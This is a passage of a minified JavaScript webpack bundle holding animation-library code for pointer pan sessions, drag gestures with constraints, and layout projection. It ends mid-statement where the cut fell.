"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2166],{2064:(t,i,e)=>{e.d(i,{j:()=>r});var n=e(3234),o=e(406),a=e(6861);function r(t,i,e){void 0===e&&(e={});var r=(0,o.i)(t)?t:(0,n.B)(t);return(0,a.b8)("",r,i,e),{stop:function(){return r.stop()},isAnimating:function(){return r.isAnimating()}}}},2166:(t,i,e)=>{e.d(i,{g:()=>vi});var n=e(655),o=e(7294),a=e(4394),r=e(900),s=e(8148),l=e(2396),u=e(6917),h=e(6359);const c=t=>t.hasOwnProperty("x")&&t.hasOwnProperty("y"),p=t=>c(t)&&t.hasOwnProperty("z");var d=e(734);const v=(t,i)=>Math.abs(t-i);function m(t,i){if((0,d.e)(t)&&(0,d.e)(i))return v(t,i);if(c(t)&&c(i)){const e=v(t.x,i.x),n=v(t.y,i.y),o=p(t)&&p(i)?v(t.z,i.z):0;return Math.sqrt(Math.pow(e,2)+Math.pow(n,2)+Math.pow(o,2))}}var f=e(2476),y=function(){function t(t,i,e){var o=this,a=(void 0===e?{}:e).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(o.lastMoveEvent&&o.lastMoveEventInfo){var t=P(o.lastMoveEventInfo,o.history),i=null!==o.startEvent,e=m(t.offset,{x:0,y:0})>=3;if(i||e){var a=t.point,r=(0,l.$B)().timestamp;o.history.push((0,n.pi)((0,n.pi)({},a),{timestamp:r}));var s=o.handlers,u=s.onStart,h=s.onMove;i||(u&&u(o.lastMoveEvent,t),o.startEvent=o.lastMoveEvent),h&&h(o.lastMoveEvent,t)}}},this.handlePointerMove=function(t,i){o.lastMoveEvent=t,o.lastMoveEventInfo=g(i,o.transformPagePoint),(0,r.N)(t)&&0===t.buttons?o.handlePointerUp(t,i):l.ZP.update(o.updatePoint,!0)},this.handlePointerUp=function(t,i){o.end();var e=o.handlers,n=e.onEnd,a=e.onSessionEnd,r=P(g(i,o.transformPagePoint),o.history);o.startEvent&&n&&n(t,r),a&&a(t,r)},!((0,r.z)(t)&&t.touches.length>1)){this.handlers=i,this.transformPagePoint=a;var u=g((0,s.Q)(t),this.transformPagePoint),c=u.point,p=(0,l.$B)().timestamp;this.history=[(0,n.pi)((0,n.pi)({},c),{timestamp:p})];var d=i.onSessionStart;d&&d(t,P(u,this.history)),this.removeListeners=(0,f.z)((0,h.a)(window,"pointermove",this.handlePointerMove),(0,h.a)(window,"pointerup",this.handlePointerUp),(0,h.a)(window,"pointercancel",this.handlePointerUp))}}return t.prototype.updateHandlers=function(t){this.handlers=t},t.prototype.end=function(){this.removeListeners&&this.removeListeners(),l.qY.update(this.updatePoint)},t}();function g(t,i){return i?{point:i(t.point)}:t}function x(t,i){return{x:t.x-i.x,y:t.y-i.y}}function P(t,i){var e=t.point;return{point:e,delta:x(e,E(i)),offset:x(e,T(i)),velocity:S(i,.1)}}function T(t){return t[0]}function E(t){return t[t.length-1]}function S(t,i){if(t.length<2)return{x:0,y:0};for(var e=t.length-1,n=null,o=E(t);e>=0&&(n=t[e],!(o.timestamp-n.timestamp>(0,u.w)(i)));)e--;if(!n)return{x:0,y:0};var a=(o.timestamp-n.timestamp)/1e3;if(0===a)return{x:0,y:0};var r={x:(o.x-n.x)/a,y:(o.y-n.y)/a};return r.x===1/0&&(r.x=0),r.y===1/0&&(r.y=0),r}var L=e(7544),R=e(1804),C=e(2453),D=e(9326),A=e(6773);function b(t){return t.max-t.min}function V(t,i,e){return void 0===i&&(i=0),void 0===e&&(e=.01),m(t,i)<e}function k(t,i,e,n){void 0===n&&(n=.5),t.origin=n,t.originPoint=(0,C.C)(i.min,i.max,t.origin),t.scale=b(e)/b(i),(V(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=(0,C.C)(e.min,e.max,t.origin)-t.originPoint,(V(t.translate)||isNaN(t.translate))&&(t.translate=0)}function M(t,i,e,n){k(t.x,i.x,e.x,null==n?void 0:n.originX),k(t.y,i.y,e.y,null==n?void 0:n.originY)}function j(t,i,e){t.min=e.min+i.min,t.max=t.min+b(i)}function w(t,i,e){t.min=i.min-e.min,t.max=t.min+b(i)}function U(t,i,e){w(t.x,i.x,e.x),w(t.y,i.y,e.y)}function B(t,i,e){return{min:void 0!==i?t.min+i:void 0,max:void 0!==e?t.max+e-(t.max-t.min):void 0}}function F(t,i){var e,o=i.min-t.min,a=i.max-t.max;return i.max-i.min<t.max-t.min&&(o=(e=(0,n.CR)([a,o],2))[0],a=e[1]),{min:o,max:a}}var O=.35;function I(t,i,e){return{min:N(t,i),max:N(t,e)}}function N(t,i){var e;return"number"==typeof t?t:null!==(e=t[i])&&void 0!==e?e:0}var z=e(3233);function G(t){return[t("x"),t("y")]}var Y=e(6460),W=e(6861),H=e(6117),q=e(1756),Q=e(2969),X=new WeakMap,Z=function(){function t(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=t}return t.prototype.start=function(t,i){var e=this,n=(void 0===i?{}:i).snapToCursor,o=void 0!==n&&n;!1!==this.visualElement.isPresent&&(this.panSession=new y(t,{onSessionStart:function(t){e.stopAnimation(),o&&e.snapToCursor((0,s.Q)(t,"page").point)},onStart:function(t,i){var n,o=e.getProps(),a=o.drag,r=o.dragPropagation,s=o.onDragStart;(!a||r||(e.openGlobalLock&&e.openGlobalLock(),e.openGlobalLock=(0,L.fJ)(a),e.openGlobalLock))&&(e.isDragging=!0,e.currentDirection=null,e.resolveConstraints(),e.visualElement.projection&&(e.visualElement.projection.isAnimationBlocked=!0,e.visualElement.projection.target=void 0),G((function(t){var i,n,o=e.getAxisMotionValue(t).get()||0;if(Q.aQ.test(o)){var a=null===(n=null===(i=e.visualElement.projection)||void 0===i?void 0:i.layout)||void 0===n?void 0:n.actual[t];a&&(o=b(a)*(parseFloat(o)/100))}e.originPoint[t]=o})),null==s||s(t,i),null===(n=e.visualElement.animationState)||void 0===n||n.setActive(z.r.Drag,!0))},onMove:function(t,i){var n=e.getProps(),o=n.dragPropagation,a=n.dragDirectionLock,r=n.onDirectionLock,s=n.onDrag;if(o||e.openGlobalLock){var l=i.offset;if(a&&null===e.currentDirection)return e.currentDirection=function(t,i){void 0===i&&(i=10);var e=null;return Math.abs(t.y)>i?e="y":Math.abs(t.x)>i&&(e="x"),e}(l),void(null!==e.currentDirection&&(null==r||r(e.currentDirection)));e.updateAxis("x",i.point,l),e.updateAxis("y",i.point,l),e.visualElement.syncRender(),null==s||s(t,i)}},onSessionEnd:function(t,i){return e.stop(t,i)}},{transformPagePoint:this.visualElement.getTransformPagePoint()}))},t.prototype.stop=function(t,i){var e=this.isDragging;if(this.cancel(),e){var n=i.velocity;this.startAnimation(n);var o=this.getProps().onDragEnd;null==o||o(t,i)}},t.prototype.cancel=function(){var t,i;this.isDragging=!1,this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!1),null===(t=this.panSession)||void 0===t||t.end(),this.panSession=void 0,!this.getProps().dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(i=this.visualElement.animationState)||void 0===i||i.setActive(z.r.Drag,!1)},t.prototype.updateAxis=function(t,i,e){var n=this.getProps().drag;if(e&&$(t,n,this.currentDirection)){var o,a,r,s,l,u=this.getAxisMotionValue(t),h=this.originPoint[t]+e[t];this.constraints&&this.constraints[t]&&(o=h,a=this.constraints[t],r=this.elastic[t],s=a.min,l=a.max,void 0!==s&&o<s?o=r?(0,C.C)(s,o,r.min):Math.max(o,s):void 0!==l&&o>l&&(o=r?(0,C.C)(l,o,r.max):Math.min(o,l)),h=o),u.set(h)}},t.prototype.resolveConstraints=function(){var t=this,i=this.getProps(),e=i.dragConstraints,n=i.dragElastic,o=(this.visualElement.projection||{}).layout,a=this.constraints;e&&(0,R.I)(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!e||!o)&&function(t,i){var e=i.top,n=i.left,o=i.bottom,a=i.right;return{x:B(t.x,n,a),y:B(t.y,e,o)}}(o.actual,e),this.elastic=function(t){return void 0===t&&(t=O),!1===t?t=0:!0===t&&(t=O),{x:I(t,"left","right"),y:I(t,"top","bottom")}}(n),a!==this.constraints&&o&&this.constraints&&!this.hasMutatedConstraints&&G((function(i){t.getAxisMotionValue(i)&&(t.constraints[i]=function(t,i){var e={};return void 0!==i.min&&(e.min=i.min-t.min),void 0!==i.max&&(e.max=i.max-t.min),e}(o.actual[i],t.constraints[i]))}))},t.prototype.resolveRefConstraints=function(){var t=this.getProps(),i=t.dragConstraints,e=t.onMeasureDragConstraints;if(!i||!(0,R.I)(i))return!1;var n=i.current;(0,a.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");var o=this.visualElement.projection;if(!o||!o.layout)return!1;var r=(0,Y.z)(n,o.root,this.visualElement.getTransformPagePoint()),s=function(t,i){return{x:F(t.x,i.x),y:F(t.y,i.y)}}(o.layout.actual,r);if(e){var l=e((0,H.z2)(s));this.hasMutatedConstraints=!!l,l&&(s=(0,H.i8)(l))}return s},t.prototype.startAnimation=function(t){var i=this,e=this.getProps(),o=e.drag,a=e.dragMomentum,r=e.dragElastic,s=e.dragTransition,l=e.dragSnapToOrigin,u=e.onDragTransitionEnd,h=this.constraints||{},c=G((function(e){var u;if($(e,o,i.currentDirection)){var c=null!==(u=null==h?void 0:h[e])&&void 0!==u?u:{};l&&(c={min:0,max:0});var p=r?200:1e6,d=r?40:1e7,v=(0,n.pi)((0,n.pi)({type:"inertia",velocity:a?t[e]:0,bounceStiffness:p,bounceDamping:d,timeConstant:750,restDelta:1,restSpeed:10},s),c);return i.startAxisValueAnimation(e,v)}}));return Promise.all(c).then(u)},t.prototype.startAxisValueAnimation=function(t,i){var e=this.getAxisMotionValue(t);return(0,W.b8)(t,e,0,i)},t.prototype.stopAnimation=function(){var t=this;G((function(i){return t.getAxisMotionValue(i).stop()}))},t.prototype.getAxisMotionValue=function(t){var i,e,n="_drag"+t.toUpperCase();return this.visualElement.getProps()[n]||this.visualElement.getValue(t,null!==(e=null===(i=this.visualElement.getProps().initial)||void 0===i?void 0:i[t])&&void 0!==e?e:0)},t.prototype.snapToCursor=function(t){var i=this;G((function(e){if($(e,i.getProps().drag,i.currentDirection)){var n=i.visualElement.projection,o=i.getAxisMotionValue(e);if(n&&n.layout){var a=n.layout.actual[e],r=a.min,s=a.max;o.set(t[e]-(0,C.C)(r,s,.5))}}}))},t.prototype.scalePositionWithinConstraints=function(){var t,i=this,e=this.getProps(),n=e.drag,o=e.dragConstraints,a=this.visualElement.projection;if((0,R.I)(o)&&a&&this.constraints){this.stopAnimation();var r={x:0,y:0};G((function(t){var e,n,o,a,s,l=i.getAxisMotionValue(t);if(l){var u=l.get();r[t]=(e={min:u,max:u},n=i.constraints[t],o=.5,a=b(e),(s=b(n))>a?o=(0,D.Y)(n.min,n.max-a,e.min):a>s&&(o=(0,D.Y)(e.min,e.max-s,n.min)),(0,A.u)(0,1,o))}}));var s=this.visualElement.getProps().transformTemplate;this.visualElement.getInstance().style.transform=s?s({},""):"none",null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout(),this.resolveConstraints(),G((function(t){if($(t,n,null)){var e=i.getAxisMotionValue(t),o=i.constraints[t],a=o.min,s=o.max;e.set((0,C.C)(a,s,r[t]))}}))}},t.prototype.addListeners=function(){var t,i=this;X.set(this.visualElement,this);var e=this.visualElement.getInstance(),n=(0,h.a)(e,"pointerdown",(function(t){var e=i.getProps(),n=e.drag,o=e.dragListener;n&&(void 0===o||o)&&i.start(t)})),o=function(){var t=i.getProps().dragConstraints;(0,R.I)(t)&&(i.constraints=i.resolveRefConstraints())},a=this.visualElement.projection,r=a.addEventListener("measure",o);a&&!a.layout&&(null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout()),o();var s=(0,q.E)(window,"resize",(function(){return i.scalePositionWithinConstraints()}));return a.addEventListener("didUpdate",(function(t){var e=t.delta,n=t.hasLayoutChanged;i.isDragging&&n&&(G((function(t){var n=i.getAxisMotionValue(t);n&&(i.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),i.visualElement.syncRender())})),function(){s(),n(),r()}},t.prototype.getProps=function(){var t=this.visualElement.getProps(),i=t.drag,e=void 0!==i&&i,o=t.dragDirectionLock,a=void 0!==o&&o,r=t.dragPropagation,s=void 0!==r&&r,l=t.dragConstraints,u=void 0!==l&&l,h=t.dragElastic,c=void 0===h?O:h,p=t.dragMomentum,d=void 0===p||p;return(0,n.pi)((0,n.pi)({},t),{drag:e,dragDirectionLock:a,dragPropagation:s,dragConstraints:u,dragElastic:c,dragMomentum:d})},t}();function $(t,i,e){return!(!0!==i&&i!==t||null!==e&&e!==t)}var _=e(6681),J=e(6014),K=e(5411),tt=e(5445),it={pan:(0,tt.x)((function(t){var i=t.onPan,e=t.onPanStart,n=t.onPanEnd,a=t.onPanSessionStart,r=t.visualElement,s=i||e||n||a,l=(0,o.useRef)(null),u=(0,o.useContext)(J._).transformPagePoint,c={onSessionStart:a,onStart:e,onMove:i,onEnd:function(t,i){l.current=null,n&&n(t,i)}};(0,o.useEffect)((function(){null!==l.current&&l.current.updateHandlers(c)})),(0,h.m)(r,"pointerdown",s&&function(t){l.current=new y(t,c,{transformPagePoint:u})}),(0,K.z)((function(){return l.current&&l.current.end()}))})),drag:(0,tt.x)((function(t){var i=t.dragControls,e=t.visualElement,n=(0,_.h)((function(){return new Z(e)}));(0,o.useEffect)((function(){return i&&i.subscribe(n)}),[n,i]),(0,o.useEffect)((function(){return n.addListeners()}),[n])}))},et=e(5947),nt=e(5364),ot=e(1705),at=e(3083);function rt(t,i){return i.max===i.min?0:t/(i.max-i.min)*100}var st={correct:function(t,i){if(!i.target)return t;if("string"==typeof t){if(!Q.px.test(t))return t;t=parseFloat(t)}var e=rt(t,i.target.x),n=rt(t,i.target.y);return"".concat(e,"% ").concat(n,"%")}},lt=e(8407),ut=e(7539),ht="_$css",ct={correct:function(t,i){var e=i.treeScale,n=i.projectionDelta,o=t,a=t.includes("var("),r=[];a&&(t=t.replace(ut.Xp,(function(t){return r.push(t),ht})));var s=lt.P.parse(t);if(s.length>5)return o;var l=lt.P.createTransformer(t),u="number"!=typeof s[0]?1:0,h=n.x.scale*e.x,c=n.y.scale*e.y;s[0+u]/=h,s[1+u]/=c;var p=(0,C.C)(h,c,.5);"number"==typeof s[2+u]&&(s[2+u]/=p),"number"==typeof s[3+u]&&(s[3+u]/=p);var d=l(s);if(a){var v=0;d=d.replace(ht,(function(){var t=r[v];return v++,t}))}return d}},pt=e(4561),dt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(i,t),i.prototype.componentDidMount=function(){var t=this,i=this.props,e=i.visualElement,o=i.layoutGroup,a=i.switchLayoutGroup,r=i.layoutId,s=e.projection;(0,pt.B)(vt),s&&((null==o?void 0:o.group)&&o.group.add(s),(null==a?void 0:a.register)&&r&&a.register(s),s.root.didUpdate(),s.addEventListener("animationComplete",(function(){t.safeToRemove()})),s.setOptions((0,n.pi)((0,n.pi)({},s.options),{onExitComplete:function(){return t.safeToRemove()}}))),at.V.hasEverUpdated=!0},i.prototype.getSnapshotBeforeUpdate=function(t){var i=this,e=this.props,n=e.layoutDependency,o=e.visualElement,a=e.drag,r=e.isPresent,s=o.projection;return s?(s.isPresent=r,a||t.layoutDependency!==n||void 0===n?s.willUpdate():this.safeToRemove(),t.isPresent!==r&&(r?s.promote():s.relegate()||l.ZP.postRender((function(){var t;(null===(t=s.getStack())||void 0===t?void 0:t.members.length)||i.safeToRemove()}))),null):null},i.prototype.componentDidUpdate=function(){var t=this.props.visualElement.projection;t&&(t.root.didUpdate(),!t.currentAnimation&&t.isLead()&&this.safeToRemove())},i.prototype.componentWillUnmount=function(){var t=this.props,i=t.visualElement,e=t.layoutGroup,n=t.switchLayoutGroup,o=i.projection;o&&(o.scheduleCheckAfterUnmount(),(null==e?void 0:e.group)&&e.group.remove(o),(null==n?void 0:n.deregister)&&n.deregister(o))},i.prototype.safeToRemove=function(){var t=this.props.safeToRemove;null==t||t()},i.prototype.render=function(){return null},i}(o.Component),vt={borderRadius:(0,n.pi)((0,n.pi)({},st),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:st,borderTopRightRadius:st,borderBottomLeftRadius:st,borderBottomRightRadius:st,boxShadow:ct},mt={measureLayout:function(t){var i=(0,n.CR)((0,et.oO)(),2),e=i[0],a=i[1],r=(0,o.useContext)(nt.p);return o.createElement(dt,(0,n.pi)({},t,{layoutGroup:r,switchLayoutGroup:(0,o.useContext)(ot.g),isPresent:e,safeToRemove:a}))}},ft=e(7535),yt=e(2064),gt=e(1560),xt=e(940),Pt=["TopLeft","TopRight","BottomLeft","BottomRight"],Tt=Pt.length,Et=function(t){return"string"==typeof t?parseFloat(t):t},St=function(t){return"number"==typeof t||Q.px.test(t)};function Lt(t,i){var e;return null!==(e=t[i])&&void 0!==e?e:t.borderRadius}var Rt=Dt(0,.5,xt.Bn),Ct=Dt(.5,.95,xt.GE);function Dt(t,i,e){return function(n){return n<t?0:n>i?1:e((0,D.Y)(t,i,n))}}function At(t,i){t.min=i.min,t.max=i.max}function bt(t,i){At(t.x,i.x),At(t.y,i.y)}var Vt=e(6e3);function kt(t,i,e,n,o){return t-=i,t=(0,Vt.q2)(t,1/e,n),void 0!==o&&(t=(0,Vt.q2)(t,1/o,n)),t}function Mt(t,i,e,o,a){var r=(0,n.CR)(e,3),s=r[0],l=r[1],u=r[2];!function(t,i,e,n,o,a,r){if(void 0===i&&(i=0),void 0===e&&(e=1),void 0===n&&(n=.5),void 0===a&&(a=t),void 0===r&&(r=t),Q.aQ.test(i)&&(i=parseFloat(i),i=(0,C.C)(r.min,r.max,i/100)-r.min),"number"==typeof i){var s=(0,C.C)(a.min,a.max,n);t===a&&(s-=i),t.min=kt(t.min,i,e,s,o),t.max=kt(t.max,i,e,s,o)}}(t,i[s],i[l],i[u],i.scale,o,a)}var jt=["x","scaleX","originX"],wt=["y","scaleY","originY"];function Ut(t,i,e,n){Mt(t.x,i,jt,null==e?void 0:e.x,null==n?void 0:n.x),Mt(t.y,i,wt,null==e?void 0:e.y,null==n?void 0:n.y)}function Bt(t){return 0===t.translate&&1===t.scale}function Ft(t){return Bt(t.x)&&Bt(t.y)}function Ot(t,i){return t.x.min===i.x.min&&t.x.max===i.x.max&&t.y.min===i.y.min&&t.y.max===i.y.max}var It=e(10),Nt=function(){function t(){this.members=[]}return t.prototype.add=function(t){(0,It.y4)(this.members,t),t.scheduleRender()},t.prototype.remove=function(t){if((0,It.cl)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){var i=this.members[this.members.length-1];i&&this.promote(i)}},t.prototype.relegate=function(t){var i,e=this.members.findIndex((function(i){return t===i}));if(0===e)return!1;for(var n=e;n>=0;n--){var o=this.members[n];if(!1!==o.isPresent){i=o;break}}return!!i&&(this.promote(i),!0)},t.prototype.promote=function(t,i){var e,n=this.lead;t!==n&&(this.prevLead=n,this.lead=t,t.show(),n&&(n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,i&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues,t.snapshot.isShared=!0),(null===(e=t.root)||void 0===e?void 0:e.isUpdating)&&(t.isLayoutDirty=!0),!1===t.options.crossfade&&n.hide()))},t.prototype.exitAnimationComplete=function(){this.members.forEach((function(t){var i,e,n,o,a;null===(e=(i=t.options).onExitComplete)||void 0===e||e.call(i),null===(a=null===(n=t.resumingFrom)||void 0===n?void 0:(o=n.options).onExitComplete)||void 0===a||a.call(o)}))},t.prototype.scheduleRender=function(){this.members.forEach((function(t){t.instance&&t.scheduleRender(!1)}))},t.prototype.removeLeadSnapshot=function(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)},t}();function zt(t,i,e){var n=t.x.translate/i.x,o=t.y.translate/i.y,a="translate3d(".concat(n,"px, ").concat(o,"px, 0) ");if(a+="scale(".concat(1/i.x,", ").concat(1/i.y,") "),e){var r=e.rotate,s=e.rotateX,l=e.rotateY;r&&(a+="rotate(".concat(r,"deg) ")),s&&(a+="rotateX(".concat(s,"deg) ")),l&&(a+="rotateY(".concat(l,"deg) "))}var u=t.x.scale*i.x,h=t.y.scale*i.y;return"translate3d(0px, 0px, 0) scale(1, 1) scale(1, 1)"===(a+="scale(".concat(u,", ").concat(h,")"))?"none":a}var Gt=e(9527),Yt=e(4714),Wt=function(t,i){return t.depth-i.depth},Ht=function(){function t(){this.children=[],this.isDirty=!1}return t.prototype.add=function(t){(0,It.y4)(this.children,t),this.isDirty=!0},t.prototype.remove=function(t){(0,It.cl)(this.children,t),this.isDirty=!0},t.prototype.forEach=function(t){this.isDirty&&this.children.sort(Wt),this.isDirty=!1,this.children.forEach(t)},t}(),qt=e(6399);function Qt(t){var i=t.attachResizeListener,e=t.defaultParent,o=t.measureScroll,a=t.checkIsScrollRoot,r=t.resetTransform;return function(){function t(t,i,o){var a=this;void 0===i&&(i={}),void 0===o&&(o=null==e?void 0:e()),this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=function(){a.isUpdating&&(a.isUpdating=!1,a.clearAllSnapshots())},this.updateProjection=function(){a.nodes.forEach(ti),a.nodes.forEach(ii)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.id=t,this.latestValues=i,this.root=o?o.root||o:this,this.path=o?(0,n.ev)((0,n.ev)([],(0,n.CR)(o.path),!1),[o],!1):[],this.parent=o,this.depth=o?o.depth+1:0,t&&this.root.registerPotentialNode(t,this);for(var r=0;r<this.path.length;r++)this.path[r].shouldResetTransform=!0;this.root===this&&(this.nodes=new Ht)}return t.prototype.addEventListener=function(t,i){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new gt.L),this.eventHandlers.get(t).add(i)},t.prototype.notifyListeners=function(t){for(var i=[],e=1;e<arguments.length;e++)i[e-1]=arguments[e];var o=this.eventHandlers.get(t);null==o||o.notify.apply(o,(0,n.ev)([],(0,n.CR)(i),!1))},t.prototype.hasListeners=function(t){return this.eventHandlers.has(t)},t.prototype.registerPotentialNode=function(t,i){this.potentialNodes.set(t,i)},t.prototype.mount=function(t,e){var o,a=this;if(void 0===e&&(e=!1),!this.instance){this.isSVG=t instanceof SVGElement&&"svg"!==t.tagName,this.instance=t;var r=this.options,s=r.layoutId,l=r.layout,u=r.visualElement;if(u&&!u.getInstance()&&u.mount(t),this.root.nodes.add(this),null===(o=this.parent)||void 0===o||o.children.add(this),this.id&&this.root.potentialNodes.delete(this.id),e&&(l||s)&&(this.isLayoutDirty=!0),i){var h,c=function(){return a.root.updateBlockedByResize=!1};i(t,(function(){a.root.updateBlockedByResize=!0,clearTimeout(h),h=window.setTimeout(c,250),at.V.hasAnimatedSinceResize&&(at.V.hasAnimatedSinceResize=!1,a.nodes.forEach(Kt))}))}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&u&&(s||l)&&this.addEventListener("didUpdate",(function(t){var i,e,o,r,s,l=t.delta,h=t.hasLayoutChanged,c=t.hasRelativeTargetChanged,p=t.layout;if(a.isTreeAnimationBlocked())return a.target=void 0,void(a.relativeTarget=void 0);var d=null!==(e=null!==(i=a.options.transition)&&void 0!==i?i:u.getDefaultTransition())&&void 0!==e?e:si,v=u.getProps(),m=v.onLayoutAnimationStart,f=v.onLayoutAnimationComplete,y=!a.targetLayout||!Ot(a.targetLayout,p)||c,g=!h&&c;if((null===(o=a.resumeFrom)||void 0===o?void 0:o.instance)||g||h&&(y||!a.currentAnimation)){a.resumeFrom&&(a.resumingFrom=a.resumeFrom,a.resumingFrom.resumingFrom=void 0),a.setAnimationOrigin(l,g);var x=(0,n.pi)((0,n.pi)({},(0,W.ev)(d,"layout")),{onPlay:m,onComplete:f});u.shouldReduceMotion&&(x.delay=0,x.type=!1),a.startAnimation(x)}else h||0!==a.animationProgress||a.finishAnimation(),a.isLead()&&(null===(s=(r=a.options).onExitComplete)||void 0===s||s.call(r));a.targetLayout=p}))}},t.prototype.unmount=function(){var t,i;this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this),null===(t=this.getStack())||void 0===t||t.remove(this),null===(i=this.parent)||void 0===i||i.children.delete(this),this.instance=void 0,l.qY.preRender(this.updateProjection)},t.prototype.blockUpdate=function(){this.updateManuallyBlocked=!0},t.prototype.unblockUpdate=function(){this.updateManuallyBlocked=!1},t.prototype.isUpdateBlocked=function(){return this.updateManuallyBlocked||this.updateBlockedByResize},t.prototype.isTreeAnimationBlocked=function(){var t;return this.isAnimationBlocked||(null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimationBlocked())||!1},t.prototype.startUpdate=function(){var t;this.isUpdateBlocked()||(this.isUpdating=!0,null===(t=this.nodes)||void 0===t||t.forEach(ei))},t.prototype.willUpdate=function(t){var i,e,n;if(void 0===t&&(t=!0),this.root.isUpdateBlocked())null===(e=(i=this.options).onExitComplete)||void 0===e||e.call(i);else if(!this.root.isUpdating&&this.root.startUpdate(),!this.isLayoutDirty){this.isLayoutDirty=!0;for(var o=0;o<this.path.length;o++){var a=this.path[o];a.shouldResetTransform=!0,a.updateScroll()}var r=this.options,s=r.layoutId,l=r.layout;if(void 0!==s||l){var u=null===(n=this.options.visualElement)||void 0===n?void 0:n.getProps().transformTemplate;this.prevTransformTemplateValue=null==u?void 0:u(this.latestValues,""),this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}}},t.prototype.didUpdate=function(){if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(_t);this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(li),this.potentialNodes.clear()),this.nodes.forEach(Jt),this.nodes.forEach(Xt),this.nodes.forEach(Zt),this.clearAllSnapshots(),l.iW.update(),l.iW.preRender(),l.iW.render())},t.prototype.clearAllSnapshots=function(){this.nodes.forEach($t),this.sharedNodes.forEach(ni)},t.prototype.scheduleUpdateProjection=function(){l.ZP.preRender(this.updateProjection,!1,!0)},t.prototype.scheduleCheckAfterUnmount=function(){var t=this;l.ZP.postRender((function(){t.isLayoutDirty?t.root.didUpdate():t.root.checkUpdateFailed()}))},t.prototype.updateSnapshot=function(){if(!this.snapshot&&this.instance){var t=this.measure(),i=this.removeTransform(this.removeElementScroll(t));hi(i),this.snapshot={measured:t,layout:i,latestValues:{}}}},t.prototype.updateLayout=function(){var t;if(this.instance&&(this.updateScroll(),this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)){if(this.resumeFrom&&!this.resumeFrom.instance)for(var i=0;i<this.path.length;i++)this.path[i].updateScroll();var e=this.measure();hi(e);var n=this.layout;this.layout={measured:e,actual:this.removeElementScroll(e)},this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.actual),null===(t=this.options.visualElement)||void 0===t||t.notifyLayoutMeasure(this.layout.actual,null==n?void 0:n.actual)}},t.prototype.updateScroll=function(){this.options.layoutScroll&&this.instance&&(this.isScrollRoot=a(this.instance),this.scroll=o(this.instance))},t.prototype.resetTransform=function(){var t;if(r){var i=this.isLayoutDirty||this.shouldResetTransform,e=this.projectionDelta&&!Ft(this.projectionDelta),n=null===(t=this.options.visualElement)||void 0===t?void 0:t.getProps().transformTemplate,o=null==n?void 0:n(this.latestValues,""),a=o!==this.prevTransformTemplateValue;i&&(e||(0,Gt.u)(this.latestValues)||a)&&(r(this.instance,o),this.shouldResetTransform=!1,this.scheduleRender())}},t.prototype.measure=function(){var t=this.options.visualElement;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};var i=t.measureViewportBox(),e=this.root.scroll;return e&&((0,Vt.am)(i.x,e.x),(0,Vt.am)(i.y,e.y)),i},t.prototype.removeElementScroll=function(t){var i={x:{min:0,max:0},y:{min:0,max:0}};bt(i,t);for(var e=0;e<this.path.length;e++){var n=this.path[e],o=n.scroll,a=n.options,r=n.isScrollRoot;if(n!==this.root&&o&&a.layoutScroll){if(r){bt(i,t);var s=this.root.scroll;s&&((0,Vt.am)(i.x,-s.x),(0,Vt.am)(i.y,-s.y))}(0,Vt.am)(i.x,o.x),(0,Vt.am)(i.y,o.y)}}return i},t.prototype.applyTransform=function(t,i){void 0===i&&(i=!1);var e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];!i&&o.options.layoutScroll&&o.scroll&&o!==o.root&&(0,Vt.D2)(e,{x:-o.scroll.x,y:-o.scroll.y}),(0,Gt.u)(o.latestValues)&&(0,Vt.D2)(e,o.latestValues)}return(0,Gt.u)(this.latestValues)&&(0,Vt.D2)(e,this.latestValues),e},t.prototype.removeTransform=function(t){var i,e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];if(o.instance&&(0,Gt.u)(o.latestValues)){(0,Gt.L)(o.latestValues)&&o.updateSnapshot();var 